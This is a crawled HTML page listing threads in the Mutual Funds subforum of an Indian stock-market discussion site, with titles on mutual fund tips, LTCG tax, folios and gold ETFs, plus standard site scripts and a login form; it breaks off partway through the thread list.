

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://bse2nse.com/mutual-funds/
body_size: 9608
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html"> <head>
<base href="https://bse2nse.com/" /><!--[if IE]></base><![endif]--> <link rel="canonical" href="https://bse2nse.com/mutual-funds/" />  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857291100"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-857291100');
</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16931996-3"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16931996-3');
</script> <meta property="fb:admins" content="1015818466" /> <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /> <meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="https://bse2nse.com" />  <link rel="stylesheet" type="text/css" href="https://bse2nse.com/clientscript/vbulletin_css/style00001l/main-rollup.css?d=1741141599" /> <meta name="keywords" content="Mutual,Funds,Mutual Funds, Stock, NSE, BSE, Futures , options, day trade" /> <meta name="description" content="Mutual Funds - " /> <script type="text/javascript" src="https://bse2nse.com/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=404"></script> <script type="text/javascript" src="https://bse2nse.com/clientscript/yui/connection/connection-min.js?v=404"></script> <script type="text/javascript"> <!--
	var SESSIONURL = "s=a94ea8ec04697a80f1d06fbca02c66d5&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "404";
	var BBURL = "https://bse2nse.com";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
        var RELPATH = "forumdisplay.php?f=17";
// --> </script> <script type="text/javascript" src="https://bse2nse.com/clientscript/vbulletin-core.js?v=404"></script> <LINK REL="SHORTCUT ICON" HREF="/images/33483050_1.PNG"> <title>Mutual Funds</title> <script type="text/javascript" src="https://bse2nse.com/clientscript/vbulletin-threadbit.js?v=404"></script> <script type="text/javascript" src="https://bse2nse.com/clientscript/vbulletin-read-marker.js?v=404"></script> <link rel="stylesheet" type="text/css" href="https://bse2nse.com/clientscript/vbulletin_css/style00001l/forumdisplay-rollup.css?d=1741141599" /> <!--[if lt IE 8]> <script type="text/javascript" src="https://bse2nse.com/clientscript/vbulletin-threadlist-ie.js?v=404"></script> <link rel="stylesheet" type="text/css" href="https://bse2nse.com/clientscript/vbulletin_css/style00001l/threadlist-ie.css?d=1741141599" /> <![endif]--> <link rel="stylesheet" type="text/css" href="https://bse2nse.com/clientscript/vbulletin_css/style00001l/additional.css?d=1741141599" /> <!--[if lt IE 8]> <link rel="stylesheet" type="text/css" href="https://bse2nse.com/clientscript/vbulletin_css/style00001l/replacement-vbulletin-ie.css?d=1741141599" /> <![endif]--> <style type="text/css">
/* Chiplove.9xpro - Thread Thumbnails 2.2 */
#preview{position:absolute;border:1px solid #ccc;background:#333;padding:5px;display:none;color:#fff;}
</style> </head> <body> <div class="above_body">  <div id="header" class="floatcontainer doc_header"> <div><a name="top" href="https://bse2nse.com/forum.php" class="logo-image"><img src="https://bse2nse.com/images/misc/vbulletin4_logo.png" alt="Free Book on Indian Stock Market - YouTube Videos - Indian Share Market - Powered by vBulletin" /></a></div> <div id="toplinks" class="toplinks"> <ul class="nouser"> <li><a href="https://bse2nse.com/bse2nse-register.php" rel="nofollow">Register</a></li>  <li> <script type="text/javascript" src="https://bse2nse.com/clientscript/vbulletin_md5.js?v=404"></script> <form id="navbar_loginform" action="https://bse2nse.com/login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)"> <fieldset id="logindetails" class="logindetails"> <div> <div> <input type="text" class="textbox" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" /> <input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" /> <input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" /> <input type="submit" class="loginbutton" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /> </div> </div> </fieldset> <div id="remember" class="remember"> <label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" checked="checked" /> Remember Me?</label> </div> <input type="hidden" name="s" value="a94ea8ec04697a80f1d06fbca02c66d5" /> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" name="do" value="login" /> <input type="hidden" name="vb_login_md5password" /> <input type="hidden" name="vb_login_md5password_utf" /> </form> <script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			YAHOO.util.Dom.setStyle('navbar_username', "color", "#828282");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='black';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script> </li> </ul> </div> <div class="ad_global_header"> <div id="ad_global_header1"><a href="/books-training/3185-book-indian-stock-market-art-stock-investing-free-pdf.html"><img src="/images/bse2nse_top.gif"></a></div> </div> <hr /> </div> <div id="navbar" class="navbar"> <ul id="navtabs" class="navtabs floatcontainer"> <li class="selected"><a class="navtab" href="https://bse2nse.com/forum.php">Forum</a> <ul class="floatcontainer"> <li></li> <li></li> <li></li> <li class="popupmenu"> <ul class="popupbody popuphover"> <li> <a rel="nofollow" href="https://bse2nse.com/forumdisplay.php?do=markread&amp;markreadhash=guest">Mark Forums Read</a> </li> </ul> </li> <li class="popupmenu"> <ul class="popupbody popuphover"> </ul> </li> </ul> </li> <li ><a class='navtab' href='/brokers-trading-platforms/2250-zerodha-brokerage-rates-charges-one-cheapest-brokerage.html' target='_self'> ZERODHA - Open Account</a></li> <li></li> <li ><a class='navtab' href='https://bse2nse.com/zerodha-account-opening/10602-how-refer-friend-zerodha.html' target='_self'> Z - Refer a Friend</a></li><li ><a class='navtab' href='/books-training/3185-book-indian-stock-market-art-stock-investing-free-pdf.html' target='_self'> Book - "Art of Stock Investing"</a></li><li ><a rel='nofollow' class='navtab' href='https://youtube.com/user/bse2nse' target='_blank'> Videos</a></li><li class="popupmenu"><a href="javascript://" class="popupctrl navtab" style="background:transparent url(images/misc/arrow.png) no-repeat right center; padding-right: 15px">Dashboard</a><ul class="popupbody popuphover"><li style="text-indent: 0px;"><a style="color:rgb(0, 0, 0)" href="/Dashboard/EOD/MutualFunds/mf_dashboard.php" target="_self">MF Dashboard</a></li><li style="text-indent: 0px;"><a style="color:rgb(0, 0, 0)" href="/Dashboard/EOD/Equity/screens/eod_dashboard.php" target="_self">Long Term Investment</a></li></ul></li><li ><a class='navtab' href='/books-training/9899-contact-us.html' target='_self'> CONTACT US</a></li> </ul> <div id="globalsearch" class="globalsearch"> <form action="https://bse2nse.com/search.php?do=process" method="post" id="navbar_search" class="navbar_search"> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" name="do" value="process" /> <span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span> <span class="buttoncontainer"><span><input type="image" class="sprite-search" src="/images/gradients/grey-up.png" width="1" height="1" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span> </form>  <ul class="navbar_advanced_search"> <li><a rel="nofollow" href="https://bse2nse.com/search.php" accesskey="4">Advanced Search</a></li> </ul> </div> </div> </div> <div class="body_wrapper"> <div id="breadcrumb" class="breadcrumb"> <ul class="floatcontainer"> <li class="navbithome"><a href="https://bse2nse.com/forum.php" accesskey="1"><img class="sprite-navbit-home" src="/images/gradients/grey-up.png" alt="Home" /></a></li> <li class="navbit"><a href="https://bse2nse.com/forum.php">Forum</a></li> <li class="navbit"><a href="https://bse2nse.com/forum.php#ipos-mfs">IPO's &amp; MF's</a></li> <li class="navbit lastnavbit"><span>Mutual Funds</span></li> </ul> <hr /> </div> <div id="ad_global_below_navbar"> <div align="center"><a href="/books-training/3185-book-indian-stock-market-art-stock-investing-free-pdf.html" target="_self"><img src="/images/bse2nse_top.gif" /></a></div> </div> <form action="https://bse2nse.com/profile.php?do=dismissnotice" method="post" id="notices" class="notices"> <input type="hidden" name="do" value="dismissnotice" /> <input type="hidden" name="s" value="s=a94ea8ec04697a80f1d06fbca02c66d5&amp;" /> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" /> <input type="hidden" name="url" value="" /> <div id="vbseo_vhtml_0"></div> </form> <b><!-- google_ad_section_start -->Mutual Funds in Free Book on Indian Stock Market - YouTube Videos - Indian Share Market, <!-- google_ad_section_end --></b> <div id="above_threadlist" class="above_threadlist"> <a href="https://bse2nse.com/newthread.php?do=newthread&amp;f=17" rel="nofollow" class="newcontent_textcontrol" id="newthreadlink_top"><span>+</span> Post New Thread</a> <div class="threadpagenav"> <form action="https://bse2nse.com/mutual-funds/index3.html" method="get" class="pagination popupmenu nohovermenu"> <input type="hidden" name="s" value="a94ea8ec04697a80f1d06fbca02c66d5" /><input type="hidden" name="f" value="17" /><input type="hidden" name="order" value="desc" /> <span><a href="javascript://" class="popupctrl">Page 1 of 7</a></span> <span class="selected"><a href="javascript://" title="Results 1 to 10 of 64">1</a></span> <span><a href="https://bse2nse.com/mutual-funds/index2.html" title="Show results 11 to 20 of 64">2</a></span> <span><a href="https://bse2nse.com/mutual-funds/index3.html" title="Show results 21 to 30 of 64">3</a></span> <span class="separator">...</span> <span class="prev_next"><a rel="next" href="https://bse2nse.com/mutual-funds/index2.html" title="Next Page - Results 11 to 20 of 64"><img class="sprite-next-right" src="/images/gradients/grey-up.png" alt="Next" /></a></span> <span class="first_last"><a href="https://bse2nse.com/mutual-funds/index7.html" title="Last Page - Results 61 to 64 of 64">Last<img class="sprite-last-right" src="/images/gradients/grey-up.png" alt="Last" /></a></span> <ul class="popupbody popuphover"> <li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li> </ul> </form> <div id="threadpagestats" class="threadpagestats">Threads 1 to 10 of 64</div> </div> </div> <div id="pagetitle" class="pagetitle"> <h1>Forum: <span class="forumtitle">Mutual Funds</span></h1> </div> <div id="above_threadlist_controls" class="above_threadlist_controls"> <div> <ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups"> <li class="popupmenu nohovermenu" id="forumtools"> <h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6> <ul class="popupbody popuphover"> <li> <a href="https://bse2nse.com/newthread.php?do=newthread&amp;f=17" rel="nofollow">
								Post a New Thread&hellip;
							</a> </li> <li> <a href="https://bse2nse.com/mutual-funds/?do=markread&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_read(17);">
							Mark This Forum Read
						</a> </li> <li><a href="https://bse2nse.com/forum.php#ipos-mfs" rel="nofollow">View Parent Forum</a></li> </ul> </li> <li class="popupmenu nohovermenu forumsearch" id="forumsearch"> <h6><a href="javascript://" class="popupctrl">Search Forum</a></h6> <form action="https://bse2nse.com/search.php?do=process" method="get"> <ul class="popupbody popuphover"> <li> <input type="text" class="searchbox" name="q" value="Search..." /> <input type="submit" class="button" value="Search" /> </li> <li class="formsubmit"> <div class="submitoptions"> <label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label> <label><input type="radio" name="showposts" value="1" /> Show Posts</label> </div> <div class="advancedsearchlink"><a href="https://bse2nse.com/search.php?search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=17" rel="nofollow">Advanced Search</a></div> </li> </ul> <input type="hidden" name="s" value="a94ea8ec04697a80f1d06fbca02c66d5" /> <input type="hidden" name="securitytoken" value="guest" /> <input type="hidden" name="do" value="process" /> <input type="hidden" name="contenttype" value="vBForum_Post" /> <input type="hidden" name="forumchoice[]" value="17" /> <input type="hidden" name="childforums" value="1" /> <input type="hidden" name="exactname" value="1" /> </form> </li> </ul> </div> </div> <div id="threadlist" class="threadlist"> <form id="thread_inlinemod_form" action="https://bse2nse.com/inlinemod.php?forumid=17" method="post"> <h2 class="hidden">Threads in This Forum</h2> <div> <div class="threadlisthead table"> <div> <span class="threadinfo"> <span class="threadtitle"> <a href="https://bse2nse.com/mutual-funds/?sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="https://bse2nse.com/mutual-funds/?sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a> </span> </span> <span class="threadstats td"><a href="https://bse2nse.com/mutual-funds/?sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="https://bse2nse.com/mutual-funds/?sort=views&amp;order=desc" rel="nofollow">Views</a></span> <span class="threadlastpost td"><a href="https://bse2nse.com/mutual-funds/?sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="https://bse2nse.com/images/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /> </a></span> </div> </div> <ol id="threads" class="threads"> <!-- google_ad_section_start --><li class="threadbit hot" id="thread_7898"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="https://bse2nse.com/images/misc/default-album.png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/7898-tips-mutual-fun-investments.html" id="thread_title_7898">Tips for the Mutual fun investments !</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    <dl class="pagination" id="pagination_threadbit_7898"> <dt class="label">2 Pages <span class="separator">&bull;</span></dt> <dd> <span><a href="https://bse2nse.com/mutual-funds/7898-tips-mutual-fun-investments.html">1</a></span> <span><a href="https://bse2nse.com/mutual-funds/7898-tips-mutual-fun-investments-2.html">2</a></span> </dd> </dl> </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="avoid, beware, bse, classes, debt, equity markets, facility, financial, financial services, investing, investment, investments, large-cap, long term, markets, mis, mutual funds, nse, questions, returns, scheme, short term, tips, to invest, what is" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=7898" onclick="who(7898); return false;" class="understate">11</a></li> <li>Views: 16,140</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/smifslimited.html" title="smifslimited is offline"><strong>smifslimited</strong></a> </div> </dd> <dd>08-19-2022 <em class="time">04:07 PM</em> <a href="https://bse2nse.com/mutual-funds/7898-tips-mutual-fun-investments-2.html#post18708" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_10304"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="https://bse2nse.com/images/misc/default-album.png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/10304-ltcg-tax-hit-mf-investments.html" id="thread_title_10304">LTCG tax to hit MF investments</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="bse, capital gains, exchange, growth, india, investment, investments, long term, ltcg, market, mutual funds, nse, price, securities, stock, stock exchange, tax" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=10304" onclick="who(10304); return false;" class="understate">1</a></li> <li>Views: 4,196</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rahulsharma1999.html" title="rahulsharma1999 is offline"><strong>rahulsharma1999</strong></a> </div> </dd> <dd>11-20-2018 <em class="time">02:39 AM</em> <a href="https://bse2nse.com/mutual-funds/10304-ltcg-tax-hit-mf-investments.html#post18107" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_6257"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="https://bse2nse.com/images/misc/default-album.png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/6257-what-folio-mutual-funds.html" id="thread_title_6257">What is Folio (Mutual Funds)</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="bank, banks, basis, bse, demat, demat account, facility, free, hdfc, investment, investments, long term, mutual funds, nse, number, option, products, questions, returns, status, tax, taxes, to invest, transactions, what is" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=6257" onclick="who(6257); return false;" class="understate">6</a></li> <li>Views: 7,061</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rahulsharma1999.html" title="rahulsharma1999 is offline"><strong>rahulsharma1999</strong></a> </div> </dd> <dd>11-20-2018 <em class="time">02:36 AM</em> <a href="https://bse2nse.com/mutual-funds/6257-what-folio-mutual-funds.html#post18106" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_10332"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="https://bse2nse.com/images/misc/default-album.png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <img src="https://bse2nse.com/images/icons/icon5.png" alt="Question" border="0" /> <a title="" class="title" href="https://bse2nse.com/mutual-funds/10332-what-happens-if-usa-tax-person-invest-mutual-funds-if-he-she-resident.html" id="thread_title_10332">What happens if a USA tax person invest in Mutual funds as if he/she is a resident</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="bse, india, investment, kyc, mutual funds, nse, tax" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=10332" onclick="who(10332); return false;" class="understate">1</a></li> <li>Views: 6,631</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/pmahesh84.html" title="pmahesh84 is offline"><strong>pmahesh84</strong></a> </div> </dd> <dd>06-21-2018 <em class="time">02:48 PM</em> <a href="https://bse2nse.com/mutual-funds/10332-what-happens-if-usa-tax-person-invest-mutual-funds-if-he-she-resident.html#post17857" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_2026"> <div class="rating5 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="http://www.bloomberg.com/apps/chart?h=200&w=280&range=1y&type=gp_line&cfg=BQuoteComp_10.xml&ticks=GBEES%3AIN&img=png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/2026-gold-benchmark-exchange-traded-scheme-gold-bees-etf-top-performing-etf.html" id="thread_title_2026">Gold Benchmark Exchange Traded Scheme - Gold BeES - ETF (Top performing ETF)</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="bse, etf, gold bees etf, mutual funds, nse, top performing etf" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=2026" onclick="who(2026); return false;" class="understate">1</a></li> <li>Views: 10,667</li> <li class="hidden">Rating5 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/cocoa.html" title="Cocoa is offline"><strong>Cocoa</strong></a> </div> </dd> <dd>02-10-2016 <em class="time">10:08 AM</em> <a href="https://bse2nse.com/mutual-funds/2026-gold-benchmark-exchange-traded-scheme-gold-bees-etf-top-performing-etf.html#post16280" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_9130"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="https://bse2nse.com/images/misc/default-album.png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <img src="https://bse2nse.com/images/icons/icon1.png" alt="Post" border="0" /> <a title="" class="title" href="https://bse2nse.com/mutual-funds/9130-religare-invesco-mid-n-small-cap-need-information.html" id="thread_title_9130">Religare Invesco Mid n Small Cap - Need Information</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="2012, 2013, 2014, analysis, bse, charts, check, commodity, details, how to, index, intraday, intraday trading, investing, margin, market, mutual funds, nse, products, sbi, stock, stock picks, technical analysis, techniques, trading" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=9130" onclick="who(9130); return false;" class="understate">1</a></li> <li>Views: 27,379</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rmani84.html" title="rmani84 is offline"><strong>rmani84</strong></a> </div> </dd> <dd>02-03-2014 <em class="time">01:07 PM</em> <a href="https://bse2nse.com/mutual-funds/9130-religare-invesco-mid-n-small-cap-need-information.html#post14181" class="lastpostdate understate" title="Go to last post"><img src="https://bse2nse.com/images/buttons/lastpost-right.png" alt="Go to last post" /></a> </dd> </dl> </div> </li> <li class="threadbit hot" id="thread_4809"> <div class="rating0 nonsticky"> <div class="threadinfo" title="">  <a class="threadstatus" rel="vB::AJAX"  style="height:48px !important;width:70px !important;padding-right:8px;background: none !important;">  <img class="preview" src="http://www.bloomberg.com/apps/chart?h=200&w=280&range=1y&type=gp_line&cfg=BQuoteComp_10.xml&ticks=ICPGROW:IN&img=png" style="width:60px;height:40px;border:1px solid #c8c8c8;background:#fff;padding:2px;display:block;" /> </a>  <div class="inner"> <h2 class="threadtitle"> <a title="" class="title" href="https://bse2nse.com/mutual-funds/4809-icici-prudential-top-100-live-nav-chart.html" id="thread_title_4809">ICICI Prudential Top 100 - Live NAV Chart</a> </h3> <div class="threadmeta"> <p class="threaddesc"></p> <div class="author">    </div> </div> </div>  <div class="threaddetails td"> <div class="threaddetailicons"> <img class="sprite-tag" src="/images/gradients/grey-up.png" alt="2012, bse, buy, chart, company, growth, index, india, investing, investment, live, long term, market, mutual funds, nifty, nse, rate, scheme, securities, stock, stock market, trend" /> </div> </div> </div>  <ul class="threadstats td alt" title=""> <li>Replies: <a rel="nofollow" href="https://bse2nse.com/misc.php?do=whoposted&amp;t=4809" onclick="who(4809); return false;" class="understate">0</a></li> <li>Views: 6,442</li> <li class="hidden">Rating0 / 5</li> </ul>  <dl class="threadlastpost td"> <dt class="lastpostby hidden">Last Post By</dt> <dd><div class="popupmenu memberaction"> <a rel="nofollow" class="username offline " href="https://bse2nse.com/members/rmani84.html" title="rmani84 is offline"><strong>rmani84</strong></a> </div> </dd> <dd>09-07-2012 <em class="time">03:05 PM</em> <a 